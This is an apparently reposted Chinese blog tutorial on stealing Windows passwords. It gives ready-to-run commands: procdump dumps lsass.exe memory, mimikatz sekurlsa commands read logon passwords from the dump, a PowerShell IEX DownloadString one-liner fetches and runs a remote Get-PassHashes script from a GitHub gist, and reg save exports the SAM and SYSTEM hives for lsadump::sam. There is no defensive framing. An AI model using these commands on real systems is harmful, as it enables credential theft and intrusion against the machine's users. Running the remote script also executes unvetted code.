热门标签

热门文章

- 1如何低成本的在Docker中运行TensorFlow_docker tensorflow no avx

- 2Vue3项目运行Error: Cannot find module ‘vue-loader-v16/package.json‘问题处理_loader error 3

- 3MySQL的分区方法_mysql的分区方式

- 4红队内网攻防渗透:内网渗透之域内攻击利用方式和技巧

- 5ThingsBoard教程(一):ThingBoard介绍及安装_thingsbroad

- 6flume日志级别_flume配置定义日志级别

- 7树莓派3b+通过i2c驱动bmp280大气压模块_bmp280驱动程序树莓派

- 8视频AI自动拍摄剪辑解决方案,高光瞬间不再错过

- 9以人为本是AI大模型的最终落脚点——读《大模型时代:ChatGPT开启通用人工智能浪潮》_大模型时代:chatgpt开启通用人工智能浪潮

- 10食堂安全检测必备设备:手持式可燃气体报警器

当前位置: article > 正文

windows密码抓取_procdump64

作者:繁依Fanyi0 | 2024-06-08 15:54:09

赞

踩

procdump64

procdump+mimikatz读取密码

管理员打开cmd

procdump文件根目录运行

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

- 1



将得到的lsass.dmp放到mimikatz启动的根目录下

mimikatz

privilege::debug



sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords

- 1

- 2

- 3

- 4



使用powershell读取密码

powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/ATpiu/d656f76a7a93209ccfec2748fb71b9b7/raw/3ea13924b32d42d737a8ba058cea24cba81f10ec/Get-PassHashes.ps1');Get-PassHashes

- 1

通过SAM文件+mimikatz读取密码

导出sam和system

reg save HKLM\SYSTEM sys.hiv

reg save HKLM\SAM sam.hiv

- 1

- 2

放到mimikatz根目录下

运行

lsadump::sam /system:sys.hiv /sam:sam.hiv

- 1

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/繁依Fanyi0/article/detail/690278

推荐阅读

相关标签